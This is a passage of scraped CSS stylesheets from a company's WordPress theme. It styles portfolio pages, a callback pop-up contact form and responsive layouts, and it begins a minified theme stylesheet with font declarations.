    padding-top: 4rem;
    left: 0;
    justify-content: space-between;
}

.page_top__block::after {
    content: "";
    display: block;
    width: calc(100% - (0.9375rem * 2));
    height: 1px;
    background-color: #ffac00;
    position: absolute;
    top: 100%;
    margin-left: 0;
    margin-right: 0;
    left: 50%;
    max-width: 1200px;
    transform: translateX(-50%);
    right: 50%;
}

.page_top__block_child {
    width: 100%;
    display: flex;
    justify-content: space-between;
    max-width: 1200px;
    margin-inline: auto;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
}

.page_details__block {
    padding-top: 6.25em;
}

.page_top__block .previous_url {
    display: inline-flex;
    align-items: center;
    font-size: 0.875em;
    color: #666666;
    letter-spacing: 0.01em;
    line-height: 1.15;
    font-weight: 700;
}

.page_top__block .previous_url svg {
    margin-right: 1.14285em;
}

.page_details__block__top {
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
    flex-wrap: wrap;
}

.page_details__block__top .page_title {
    font-weight: 700;
    line-height: 1;
    letter-spacing: 0.01em;
    font-size: 4.5em;
    color: #292929;
    text-align: center;
}

.page_details__block__top .page_details__original_link {
    color: #666666;
    font-size: 1em;
    letter-spacing: 0.01em;
    text-decoration: underline;
}

.page_details__block .page_details__type {
    margin-top: 2em;
    color: #666666;
    margin-bottom: 3.5em;
    flex: 0 0 100%;
}

.page_details__block .page_details__thumbnail_image {
    width: 100%;
    height: auto;
    margin-bottom: 3.5em;
}

.page_content_item.text_type {
    padding-top: 7.5em;
    padding-bottom: 7.5em;
    display: flex;
    align-items: flex-start;
    flex-wrap: wrap;
}

.text_type__content {
    flex: 0 0 56.730769230769231%;
    max-width: 56.730769230769231%;
    padding-top: 2em;
    padding-bottom: 0;
}

.page_content_item.horizontal_list_type {
    padding-top: 7.5em;
    padding-bottom: 7.5em;
}

.horizontal_list_type__list {
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
    justify-content: space-around;
}

.horizontal_list_type__list__item_wrap {
    flex: 0 0 33.3333%;
    max-width: 33.3333%;
    padding-left: 1em;
    padding-right: 1em;
}

.horizontal_list_type__index {
    display: inline-flex;
    align-items: center;
    font-size: 3em;
    line-height: 1.15;
    letter-spacing: 0.01em;
}

.horizontal_list_type__index::before {
    content: "";
    display: inline-block;
    width: 24px;
    height: 24px;
    border-radius: 50%;
    background-color: #E0E0E0;
    margin-right: 8px;
}

.horizontal_list_type__list__item_wrap .horizontal_list_type__item {
    margin: 0;
    line-height: 1.15;
    letter-spacing: 0.01em;
    color: #666666;
}

.page_content_item.text_columns_type {
    display: flex;
    align-items: flex-start;
    flex-wrap: wrap;
    padding-top: 7.5em;
    padding-bottom: 7.5em;
}

.text_columns_type__item {
    flex: 0 0 33.333333%;
    padding-left: 1em ;
    padding-right: 1em;
    max-width: 33.333333%;
}

.text_columns_type__item__title {
    font-size: 2em;
    line-height: 1.15;
    letter-spacing: 0.01em;
    margin-top: 0;
    margin-bottom: 0.75em;
    text-align: left;
    text-transform: none;
    color: #999999;
}

.text_columns_type__item__title.item__1{
    color: #292929;
}

.text_column_type__item__text {
    color: #666666;
    letter-spacing: 0.01em;
    line-height: 1.15;
    margin: 0;
}

.page_conteiner.next_prev__posts {
    margin-top: 7.5em;
    border-top: 1px solid #ffac00;
    margin-left: 5.5556vw;
    margin-right: 5.5556vw;
    margin-inline: auto;
}

.next_prev__posts__top {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 2em;
    line-height: 1.15;
    letter-spacing: 0.01em;
    color: #292929;
    margin-top: 1.9375em;
    margin-bottom: 1.3125em;
}

.next_prev__posts__top a {
    display: inline-flex;
    min-width: 28px;
}

.next_prev__posts__top .prev_post_link {
    margin-left: 0;
    margin-right: auto;
}

.next_prev__posts__top .next_post_link {
    margin-left: auto;
    margin-right: 0;
}

.next_prev__posts__bottom {
    display: flex;
}

.portfolio_items__item {
    max-width: calc(50% - 0.833333333333vw);
    width: 38vw;
    max-height: 19.952944000000002vw;
}

.portfolio_items__item.next_element {
    margin-left: auto;
    margin-right: 0;
}

.portfolio_items__item.prev_element {
    margin-left: 0;
    margin-right: auto;
}

span.hamburger-icon {
    background-color: initial!important;
}

.portfolio__call_modal_button {
    color: #fff;
    background: #ffac00;
    font-weight: 700;
    padding-inline: 2rem;
    padding-block: 0.5rem;
    border-radius: 8px;
    transition: all 0.45s ease;
}
.portfolio__call_modal_button:hover {
    color: #ffac00;
    background: #fff;
    transition: all 0.45s ease;
}

@media screen and (max-width: 1024px) {
    .portfolio_items__item {
        width: 50%;
        max-height: 400px;
        margin-right: 0;
        margin-left: 0;
    }

    .page_top__block {
        left: 0;
        width: 100vw;
        position: fixed;
        top: 43px;
        justify-content: flex-start;
        border-bottom: 1px solid #ffac00;
        z-index: 5555;
        top: 35px;
        padding-top: 1rem;
        justify-content: space-between;
        padding-left: 5vw;
        padding-right: 5vw;
        z-index: 1;
    }
}

@media screen and (max-width: 880px) {
    .page_details__block {
        padding-top: 5.25em;
    }

    .page_details__block__top .page_title {
        flex: 0 0 100%;
        order: 1;
        font-size: 2em;
        line-height: 1.15;
        text-align: left;
    }

    .page_details__block__top .page_details__original_link {
        flex: 0 0 100%;
        order: 3;
        font-size: 0.875em;
    }

    .page_details__block .page_details__type {
        order: 2;
        margin-top: 0;
        margin-bottom: 1.7143em;
        font-size: 0.875em;
        line-height: 1.15;
    }

    .page_details__block .page_details__thumbnail_image {
        margin-top: 2.5em;
        margin-bottom: 2.5em;
    }

    .page_container {
        padding-left: 1em;
        padding-right: 1em;
    }

    .page_details__block .page_details__thumbnail_image {
        margin-top: 2.5em;
        margin-bottom: 2.5em;
        margin-left: -1em;
        margin-right: -1em;
        max-width: 100vw;
        width: 100vw;
    }

    .page_content_item.text_columns_type.full-width-container,
    .page_content_item.horizontal_list_type.full-width-container, 
    .page_content_item.text_type.full-width-container {
        padding-left: 1em;
        padding-right: 1em;
        margin-left: -1em;
        margin-right: -1em;
    }

    .page_content_item.full-width-container {
        margin-left: -1em;
        margin-right: -1em;
    }

    .page_content_item.text_type .text_type__title {
        font-size: 2em!important;
        flex: 0 0 35%;
        max-width: 35%;
    }

    .text_type__content {
        flex: 0 0 65%;
        max-width: 65%;
    }

    .horizontal_list_type__index {
        font-size: 2em;
    }

    .text_columns_type__item__title {
        font-size: 1.5em;
    }

    .text_columns_type__item__title.item__1 {
        font-size: 2em;
    }
}

@media screen and (max-width: 768px) {
    .page_top__block {
        top: 35px;
        z-index: 3;
    }

    a.portfolio__call_modal_button {
        top: calc(100vh - 93px);
    }

    .horizontal_list_type__list__item_wrap {
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0;
    }

    .horizontal_list_type__list__item_wrap:not(:last-child),
    .text_columns_type__item:not(:last-child) {
        margin-bottom: 2.5em;
    }

    .text_columns_type__item {
        max-width: 100%;
        flex: 0 0 100%;
    }

    .text_columns_type__item__title {
        margin-bottom: 0.5em;
    }

    .text_columns_type__item__title.item__1 {
        margin-bottom: 0.75em;
    }

    .page_content_item.horizontal_list_type,
    .page_content_item.text_type,
    .page_content_item.text_columns_type {
        padding-top: 2.5em;
        padding-bottom: 2.5em;
    }

    .page_content_item.image_type {
        margin-left: -1em;
        margin-right: -1em;
    }
}

@media screen and (max-width: 568px) {
    .page_content_item.text_type .text_type__title {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .text_type__content {
        flex: 0 0 100%;
        max-width: 100%;
        padding-top: 1.5em;
    }

    .portfolio_items__item.prev_element {
        display: none;
    }

    .portfolio_items__item.next_element,
    .portfolio_items__item.prev_element {
        margin-left: auto;
        margin-right: 0;
        width: 100%;
        max-width: 100%;
        max-height: 55vw;
        height: 55vw;
    }

    .page_conteiner.next_prev__posts {
        margin-top: 3.375em;
        margin-left: 0;
        margin-right: 0;
    }

    .next_prev__posts__top {
        font-size: 1.5em;
        margin-top: 1em;
        margin-bottom: 1em;
        padding-left: 0.83335em;
        padding-right: 0.83335em;
    }

    .next_prev__posts__top a svg {
        max-width: 16px;
        height: auto;
    }

    .page_content_item.image_type .image_type__image.have_mobile {
        display: none;
    }
    
    .page_content_item.image_type .image_type__image.mobile__v {
        display: flex;
    }

    .page_content_item.text_type .text_type__title br {
        display: none;
    }
}

.contact_form_footer {
    margin-bottom: 60px;
}

--- FILE ---
content_type: text/css
request_url: https://istec.us/wp-content/themes/istec_eng/css/saity-portfolio.css
body_size: 2408
content:
.fixed_wrapper_for_filters {
    position: fixed;
    left: 0;
    right: 0;
    top: 66px;
    height: 61px;
    display: flex;
    align-items: center;
    justify-content: center;
    backdrop-filter: blur(10px);
    background: rgba(254, 250, 249, 0.8);
    z-index: 5;
}

.fixed_wrapper_for_filters .filter_wrapper {
    width: 100%;
    align-items: center;
    height: 100%;
    border-bottom: 1px solid #ffac00;
    max-width: 1200px;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
}

.sites_portfolio__content_wrapper {
    width: 100%;
    max-width: 100%;
    padding: 0;
    max-width: 1200px;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
}

.portfolio_filter_button {
    font-size: 0.875em;
    font-weight: 700;
    line-height: 1.15;
    letter-spacing: 0.01em;
    color: rgba(77, 29, 22, 0.6);
    transition: all 0.2s ease-in-out;
}

.portfolio_filter_button:hover,
.portfolio_filter_button.active,
.portfolio_filter_button:focus {
    color: #ffac00;
}

.portfolio_filter_button:not(:first-child) {
    margin-left: 40px;
}

.portfolio_items__wrapper {
    justify-content: space-between;
    /* justify-content: center; */
    padding-top: 171px;
}

body {
    background-color: #FEFAF9;
}

a.portfolio__call_modal_button {
    margin-left: auto;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    width: max-content;
    background-color: #ffac00;
    color: #FFF;
    letter-spacing: 0.01em;
    font-size: 1em;
    line-height: 1.125;
    font-weight: 700;
    font-weight: 700;
    padding-inline: 2rem;
    padding-block: 0.75rem;
    border-radius: 8px;
    transition: all 0.45s ease;
    border: 1px solid #ffac00;
}
a.portfolio__call_modal_button:hover {
    background-color: #fff;
    color: #ffac00;
}

.portfolio_callback_pop_up__fixed_wrapper {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(255, 255, 255, 0.1);
    backdrop-filter: blur(20px);
    display: flex;
    align-items: center;
    justify-content: center;
    /* transition: all 0.333s linear; */
    transform: scale(0);
    opacity: 0;
    z-index: -1;
}

.portfolio_callback_pop_up__fixed_wrapper.visible {
    transform: scale(1);
    opacity: 1;
    z-index: 1110;
}

.portfolio_callback_pop_up__body {
    display: flex;
    flex-wrap: wrap;
    width: 1280px;
    max-width: 100%;
    position: relative;
    max-height: 100vh;
    /* overflow-y: auto; */
    transform: scale(0.7);
}

span.portfolio_callback_pop_up__closer {
    position: absolute;
    right: 29px;
    top: 29px;
    cursor: pointer;
}

.portfolio_callback_pop_up__left_content {
    flex: 0 0 48.90625%;
    max-width: 48.90625%;
    background-color: #fff;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    padding-left: 69px;
    padding-right: 69px;
    padding-top: 52px;
    padding-bottom: 55px;
}

.portfolio_callback_pop_up__right_content {
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #FEFAF9;
    flex: 0 0 51.09375%;
    max-width: 51.09375%;
    padding-left: 69px;
    padding-right: 69px;
    box-shadow: 0px 8px 24px rgba(51, 51, 51, 0.24);
    padding-block: 6rem;
}

.portfolio_callback_pop_up__right_content textarea {
    height: 10rem !important;
    max-height: 100% !important;
}

.portfolio_callback_pop_up__right_content input[type="submit"] {
    background: #ffac00 !important;
    margin-inline: auto !important;
    max-width: 100% !important;
}

.portfolio_callback_pop_up__right_content span.wpcf7-not-valid-tip {
    position: absolute;
    bottom: -49%;
}


.portfolio_callback_pop_up__right_content * {
    width: 100%;
    max-width: 100%;
    margin: 0;
    padding: 0;
}

.protfolio_callback_pop_up__title {
    color: #4D1D16;
    font-size: 48px;
    font-weight: 700;
    line-height: 1.15;
    flex: 0 0 100%;
    margin-top: 32px;
    margin-bottom: 56px;
}

.portfolio_callback_pop_up__mail {
    color: #4D1D16;
    font-size: 32px;
    line-height: 1.15;
    display: block;
    flex: 0 0 100%;
    margin-bottom: 24px;
}

.portfolio_callback_pop_up__socials {
    display: flex;
    align-items: center;
    flex: 0 0 100%;
}

.portfolio_callback_pop_up__socials a:not(:last-child) {
    margin-right: 17px;
}

.portfolio_callback_pop_up__socials a {
    display: inline-flex;
}

.portfolio_callback_pop_up__socials a:hover {
    animation: blinked 0.65s ease infinite;
}

.portfolio_callback_pop_up__right_content .form_title,
.portfolio_callback_pop_up__right_content .text_before__textfield {
    font-size: 32px;
    line-height: 1.15;
    font-weight: 700;
    color: #4D1D16;
    margin-bottom: 24px;
}

.portfolio_callback_pop_up__right_content .text_before__textfield {
    margin-top: 64px;
}

.portfolio_callback_pop_up__right_content input[type="text"], 
.portfolio_callback_pop_up__right_content input[type="tel"], 
.portfolio_callback_pop_up__right_content input[type="email"], 
.portfolio_callback_pop_up__right_content textarea {
    padding: 16px 24px;
    background-color: #FBF3F2;
    font-size: 24px;
    line-height: 1.15;
    color: #A0665E;
    margin-bottom: 16px;
    border: 1px solid #E8BEB8;
    resize: none;
    max-height: 120px;
}

.portfolio_callback_pop_up__right_content input[type="submit"] {
    width: 100%;
    margin-top: 80px;
    background-color: #CD4D3B;
    font-size: 24px;
    text-transform: none;
    font-weight: 700;
    line-height: 1.15;
    transition: .2s linear;
    position: relative;
    border: 1px solid #ffac00;
    font-size: 24px !important;
    padding-block: 1.25rem;
}

.portfolio_callback_pop_up__right_content input[type="submit"]:hover,
.portfolio_callback_pop_up__right_content input[type="submit"]:focus {
    background-color: #FEFAF9 !important;
    color: #ffac00 !important;
}

.portfolio_callback_pop_up__right_content input[type="submit"]:focus {
    top: 5px;
}

.portfolio_callback_pop_up__right_content div.wpcf7 {
    width: 100%;
}

.portfolio_callback_pop_up__right_content span.wpcf7-not-valid-tip {
    animation: slowWiew 0.25s ease
}

@keyframes slowWiew {
    0% {
        transform: rotateX(-90deg);
        top: -35px;
    }
    100% {
        transform: rotateX(0deg);
        top: -15px;
    }
}

@keyframes blinked {
    0% {
        transform: scale(0.9);
        opacity: 0.75;
    }
    50% {
        transform: scale(1.025);
        opacity: 1;
    }
    100% {
        transform: scale(0.9);
        opacity: 0.75;
    }
}

.portfolio_callback_pop_up__right_content span.wpcf7-spinner {
    width: 24px;
    height: 24px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.portfolio_items__item {
    overflow: hidden;
    position: relative;
    display: flex;
    margin-bottom: 2.083333333333333vw;
    height: 19.791666667vw;
    max-width: calc( 50% - 15px );
}

.portfolio_item__wrap {
    display: flex;
    flex-wrap: wrap;
    padding: 0;
    align-self: flex-end;
    width: 100%;
    height: auto;
}

.portfolio_item__thumbnail {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    height: auto;
    width: auto;
    min-width: 100%;
    min-height: 100%;
    transition: all 0.25s ease;
    border-radius: 10px;
}

.portfolio_items__item:hover .portfolio_item__thumbnail{
    transform: translate(-50%, -50%) scale(1.2);
}

.portfilio_item__text-wrapp {
    background: rgba(77, 49, 45, 0.4);
    backdrop-filter: blur(20px);
    padding: 14px 24px;
    width: 100%;
    z-index: 1;
    display:none;
}

.portfolio_item__title {
    font-size: 1.5em;
    line-height: 1.15;
    letter-spacing: 0.01em;
    color: #FFF;
    position: relative;
    z-index: 2;
    margin-bottom: 4px;
    flex: 0 0 100%;
}

.portfolio_item__description {
    color: #FFF;
    position: relative;
    z-index: 2;
    line-height: 1.125;
    letter-spacing: 0.01em;
    margin: 0;
    flex: 0 0 100%;
}

.portfolio_item__link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0.3;
    z-index: 1;
}

@media screen and (max-width: 1024px) {

    .portfolio_items__item {
        max-width: calc( 50% - 15px );
        width: calc( 50% - 15px );
        height: 28.109375vw;
    }

    .sites_portfolio__content_wrapper {
        width: 100vw;
        padding-right: 1em;
        padding-left: 1em;
    }

    .fixed_wrapper_for_filters {
        position: sticky;
        top: 43px;
        height: 43px;
        max-width: 100vw;
        left: 0;
        margin-left: -1em;
        margin-right: -1em;
    }

    .fixed_wrapper_for_filters .filter_wrapper {
        width: 100%;
        padding-left: 1em;
        padding-right: 1em;
        display: flex;
        flex-wrap: nowrap;
        overflow-y: hidden;
        overflow-x: scroll;
    }    

    .fixed_wrapper_for_filters .filter_wrapper::-webkit-scrollbar {
        display: none;
    }

    a.portfolio__call_modal_button {
        position: fixed;
        left: 0;
        top: calc(100vh - 87px);
        width: 100vw;
        height: 45px;
        color: #383f4a;
    }

    .portfolio_filter_button:not(:first-child) {
        margin-left: 1.5em;
    }

    .portfolio_filter_button {
        font-size: 1em;
        line-height: 1.125;
    }
    .portfolio_items__wrapper {
        padding-top: 1em;
    }

    .portfolio_callback_pop_up__right_content, .portfolio_callback_pop_up__left_content {
        flex: 0 0 100%;
        max-width: 100%;
        padding-left: 1em;
        padding-right: 1em;
    }

    .portfolio_callback_pop_up__left_content {
        padding-top: 3em;
        padding-bottom: 1.5em;
    }

    .portfolio_callback_pop_up__left_content > img {
        display: none;
    }

    .protfolio_callback_pop_up__title {
        font-size: 2em;
        margin-top: 0;
        margin-bottom: 0.75em;
    }

    .portfolio_callback_pop_up__right_content .form_title, 
    .portfolio_callback_pop_up__right_content .text_before__textfield {
        font-size: 1.5em;
        margin-bottom: 0.666665em;
    }

    .portfolio_callback_pop_up__mail {
        font-size: 1em;
        margin-bottom: 0.875em;
    }

    .portfolio_callback_pop_up__right_content input[type="text"], 
    .portfolio_callback_pop_up__right_content input[type="tel"], 
    .portfolio_callback_pop_up__right_content input[type="email"], 
    .portfolio_callback_pop_up__right_content textarea {
        padding: 0.75em 1em;
        font-size: 1em;
    }
    .portfolio_callback_pop_up__body {
        height: 100vh;
        overflow-y: auto;
    }

    span.portfolio_callback_pop_up__closer {
        right: 21px;
        top: 17px;
    }

    .portfolio_callback_pop_up__right_content input[type="submit"] {
        max-width: 100vw;
        width: 100vw!important;
        display: block;
        margin-left: -16px;
        margin-right: -16px;
        font-size: 1.125em !important;
        padding-block: 1rem;
    }
    
    footer.site-footer {
        z-index: 6;
    }

    .toggle_mob {
        background: rgba(254, 250, 249, 0.8)!important;
        backdrop-filter: blur(10px);
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding-left: 16px;
        padding-right: 20px;
        z-index: 1109;
    }

    span.mobile-menu-label,
    span.hamburger-icon img {
        display: none;
    }

    span.hamburger-icon::after {
        content: "";
        width: 24px;
        height: 16px;
        display: inline-block;
        background-image: url(/wp-content/themes/istec/img/icons/mobile_hamburger_icon.svg);
        background-size: contain;
    }
}

@media screen and (max-width: 576px) {
    
    .sites_portfolio__content_wrapper {
        width: 100vw;
        padding-left: 1em;
        padding-right: 1em;
    }

    .portfolio_items__item {
        width: calc(100vw - 2em);
        max-width: 100%;
        height: calc(65vw - 2em);
        max-height: calc(100vw - 2em);
        margin-bottom: 1em;
    }

    .fixed_wrapper_for_filters {
        position: sticky;
        top: 45px;
        height: 43px;
        max-width: 100vw;
        left: 0;
        margin-left: -1em;
        margin-right: -1em;
    }

    .fixed_wrapper_for_filters .filter_wrapper {
        width: 100%;
        padding-left: 1em;
        padding-right: 1em;
        display: flex;
        flex-wrap: nowrap;
        overflow-y: hidden;
        overflow-x: scroll;
    }    

    .fixed_wrapper_for_filters .filter_wrapper::-webkit-scrollbar {
        display: none;
    }

    a.portfolio__call_modal_button {
        position: fixed;
        left: 0;
        top: calc(100vh - 90px);
        width: 100vw;
        height: 45px;
        color: #383f4a;
        background: #ffac00;
        bottom: 0 !important;
    }

    .portfolio_filter_button:not(:first-child) {
        margin-left: 1.5em;
    }

    .portfolio_filter_button {
        font-size: 1em;
        line-height: 1.125;
    }
    .portfolio_items__wrapper {
        padding-top: 1em;
    }

    .portfolio_callback_pop_up__right_content, .portfolio_callback_pop_up__left_content {
        flex: 0 0 100%;
        max-width: 100%;
        padding-left: 1em;
        padding-right: 1em;
    }
    .portfolio_callback_pop_up__right_content textarea {
        height: 5.5em;
    }

    .portfolio_callback_pop_up__left_content {
        padding-top: 3em;
        padding-bottom: 1.5em;
    }

    .portfolio_callback_pop_up__left_content > img {
        display: none;
    }

    .protfolio_callback_pop_up__title {
        font-size: 2em;
        margin-top: 0;
        margin-bottom: 0.75em;
    }

    .portfolio_callback_pop_up__right_content .form_title, 
    .portfolio_callback_pop_up__right_content .text_before__textfield {
        font-size: 1.5em;
        margin-bottom: 0.666665em;
    }

    .portfolio_callback_pop_up__mail {
        font-size: 1em;
        margin-bottom: 0.875em;
    }

    .portfolio_callback_pop_up__right_content input[type="text"], 
    .portfolio_callback_pop_up__right_content input[type="tel"], 
    .portfolio_callback_pop_up__right_content input[type="email"], 
    .portfolio_callback_pop_up__right_content textarea {
        padding: 0.75em 1em;
        font-size: 1em;
    }
    .portfolio_callback_pop_up__body {
        height: 100vh;
        overflow-y: auto;
        transform: scale(1);
    }

    span.portfolio_callback_pop_up__closer {
        right: 21px;
        top: 17px;
    }

    .portfolio_callback_pop_up__right_content input[type="submit"] {
        max-width: 100%;
        width: 100vw!important;
        display: block;
        margin-left: -16px;
        margin-right: -16px;
        font-size: 1.125em !important;
        padding-block: 1rem;
    }
    
/*  */
/*  */
/*  */
    footer.site-footer {
        z-index: 6;
    }

    .toggle_mob {
        background: rgba(254, 250, 249, 0.8)!important;
        backdrop-filter: blur(10px);
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding-left: 16px;
        padding-right: 20px;
    }

    span.mobile-menu-label,
    span.hamburger-icon img {
        display: none;
    }

    span.hamburger-icon::after {
        content: "";
        width: 24px;
        height: 16px;
        display: inline-block;
        background-image: url(/wp-content/themes/istec/img/icons/mobile_hamburger_icon.svg);
        background-size: contain;
    }
}

.contact_form_footer {
    margin-bottom: 60px;
}


.form_fields__wrapperinput [type="submit"] {
    position: relative;

}

.wpcf7-form-control-wrap[data-name="hcap-cf7"]:before {
    z-index: -1;
    display: block;
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    height: 100%;
    width: 100%;
    background-color: rgba(255, 255, 255, 1);
    transition: all 0.3s linear;
}

--- FILE ---
content_type: text/css
request_url: https://istec.us/wp-content/themes/istec_eng/css/istec_us_full.min.css
body_size: 26047
content:
@charset "UTF-8";@import url('https://fonts.googleapis.com/css?family=Open + Sans:300, 300i, 400, 400i, 600, 600i, 700, 700i, 800, 800i');#wpcf7-f667-p212-o1 h4,.after-post input[type=submit].btn.wpcf7-submit,.breadcrumbs li,.button_price_serv,.cities-link a,.main_description h1,.main_description h3,.mobile-logo,.no-site-title,.page_contact h2,.page_title,.site-languages a,.tab-link-title,footer .menu-item a,nav .menu a,span.article-header{text-transform:uppercase}pre,textarea{overflow:auto}.grid-container.fluid,img,legend,textarea{max-width:100%}.slicknav_menu,.slicknav_menu *,html,input[type=search],legend{box-sizing:border-box}.grid-frame,.is-off-canvas-open,body.is-reveal-open,svg:not(:root){overflow:hidden}dfn,em,i{font-style:italic}button,hr,input{overflow:visible}.grid-container,hr{max-width:75rem}a,a.button:focus,a.button:hover,abbr,abbr[title]{text-decoration:none}#steps_prog_serv,#typedtext__vendor,.accordion-item:first-child>:first-child,.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle)>a,.accordion-title,.active-text,.cont_404,.descr_404,.drilldown .is-drilldown-submenu-parent>a,.error404,.footer_nav,.grid-frame,.grid-y.grid-frame,.grid_we_are,.in_dev_proc,.info_tech_exp,.is-accordion-submenu-parent,.is-dropdown-submenu-parent,.main_description,.orbit,.page_contact ul li,.page_header,.reveal,.slider,.socials-wrapper,.staff-person,.sticky-container,.text_404,.wrapper_tech_exp,p em,sub,sup{position:relative}.slider,html.is-reveal-open,html.is-reveal-open body{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.cell,.reveal .column{min-width:0}table caption,table tbody td,table tbody th{padding:.5rem .625rem .625rem}.card,a.thumbnail image{box-shadow:none}.breadcrumbs::after,.button-group::after,.clearfix::after,.pagination::after,.slicknav_menu:after,.slicknav_nav,.tabs::after,hr{clear:both}#tech_part,table.hover thead tr:hover{background-color:#f3f3f3}.cll,.infinite{animation-iteration-count:infinite}#service-page-ul,.accordion,.descr_price_serv ul,.page_contact ul li,.tabs{list-style-type:none}@font-face{font-family:icomoon;src:url("/wp-content/themes/istec_eng/fonts/icomoon.eot");src:url("/wp-content/themes/istec_eng/fonts/icomoon.eot?iefix") format("eot"),url("/wp-content/themes/istec_eng/fonts/icomoon.woff") format("woff"),url("/wp-content/themes/istec_eng/fonts/icomoon.ttf") format("truetype"),url("/wp-content/themes/istec_eng/fonts/icomoon.svg#webfont") format("svg")}@font-face{font-family:cocogot;src:url("/wp-content/themes/istec_eng/fonts/Font_CocoGothic/Coco Gothic Ultralight-trial.ttf") format("truetype");font-weight:200;font-style:normal}@font-face{font-family:cocogot;src:url("/wp-content/themes/istec_eng/fonts/Font_CocoGothic/Coco Gothic Light-trial_0.ttf") format("truetype");font-weight:300;font-style:normal}@font-face{font-family:cocogot;src:url("/wp-content/themes/istec_eng/fonts/Font_CocoGothic/Coco Gothic Regular-trial.ttf") format("truetype");font-weight:400;font-style:normal}@font-face{font-family:cocogot;src:url("/wp-content/themes/istec_eng/fonts/Font_CocoGothic/Coco Gothic Bold-trial.ttf") format("truetype");font-weight:700;font-style:normal}@font-face{font-family:cocogot;src:url("/wp-content/themes/istec_eng/fonts/Font_CocoGothic/Coco Gothic Heavy-trial.ttf") format("truetype");font-weight:900;font-style:normal}html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}.dropdown-pane.is-opening,.first_expand,.form-error.is-visible,.is-active,.is-active .steps_content,.is-drilldown li,.is-dropdown-submenu.js-dropdown-active,.no-js .owl-carousel,.owl-carousel.owl-loaded,.page_contact ul li b,.slicknav_nav li,.slicknav_nav ul,.tabs-panel.is-active,.wpcf7-radio,article,aside,cite,details,figcaption,figure,footer,footer .site-info,header,input:checked+label>.switch-active,label,main,menu,nav,section{display:block}.footer_nav ul,.istec-pagination .pagination a,.istec-pagination .pagination span,.menu input,.pagination li:first-child,.pagination li:last-child,audio,canvas,img,progress,video{display:inline-block}a:active,a:hover{outline-width:0}mark{background-color:#ff0;color:#000}sub,sup{font-size:75%;line-height:0;vertical-align:baseline}#cms_exp .in_cms_exp object,.button,.drilldown .js-drilldown-back>a::before,.menu-icon,.menu-icon.dark,.page_contact h2::before,.slicknav_btn,.title-bar-title,img{vertical-align:middle}sub{bottom:-.25em}sup{top:-.5em}audio:not([controls]){display:none;height:0}img{border-style:none;height:auto;-ms-interpolation-mode:bicubic}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0;font-family:inherit}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}.grid-container,.grid-container.fluid{padding-right:.625rem;padding-left:.625rem;margin:0 auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}.switch,[data-whatinput=mouse] .button,[data-whatinput=mouse] .close-button,[data-whatinput=mouse] .dropdown.menu a,[data-whatinput=mouse] .menu li,[data-whatinput=mouse] .off-canvas,[data-whatinput=mouse] .off-canvas-absolute,[data-whatinput=mouse] .orbit-bullets,[data-whatinput=mouse] .orbit-next,[data-whatinput=mouse] .orbit-previous,[data-whatinput=mouse] .reveal,[data-whatinput=mouse] .slider-handle,[data-whatinput=mouse] button,[data-whatinput=mouse] input:focus~.switch-paddle,a:focus{outline:0}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}b,em,i,small,strong{line-height:inherit}legend{display:table;padding:0;color:inherit;white-space:normal;margin-bottom:.5rem}progress{vertical-align:baseline}textarea{min-height:50px}summary{display:list-item}[hidden],template{display:none}.foundation-mq{font-family:"small=0em&medium=40em&large=64em&xlarge=75em&xxlarge=90em"}html{font-size:100%}*,::after,::before{box-sizing:inherit}body{margin:0;padding:0;background:#fefefe;font-weight:400;line-height:1.5;color:#0a0a0a;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.site-languages a,.staff-skills p,b,dl dt,nav .menu a,strong,table caption{font-weight:700}.map_canvas embed,.map_canvas img,.map_canvas object,.mqa-display embed,.mqa-display img,.mqa-display object{max-width:none!important}button{padding:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;border-radius:0;background:0 0;line-height:1;cursor:auto}.button,.close-notice:hover,.js-off-canvas-overlay.is-closable,.slicknav_btn,.slicknav_nav .slicknav_item,[type=checkbox]+label[for],[type=radio]+label[for],a{cursor:pointer}.hide-for-portrait,.is-visible,.show-for-landscape{display:block!important}#bingc-powered-by-passive-overlay,.contacts_block li a:before,.contacts_block_parent li:first-child:before,.hide,.hide-for-landscape,.is-hidden,.show-for-portrait,.show-for-print,.site-languages{display:none!important}.card,.card-divider,.grid-x,.grid-y{display:-ms-flexbox}.grid-container.full{padding-right:0;padding-left:0;max-width:100%;margin:0 auto}.media-object img,.reveal.full{max-width:none}.grid-x{display:flex;-ms-flex-flow:row wrap;flex-flow:row 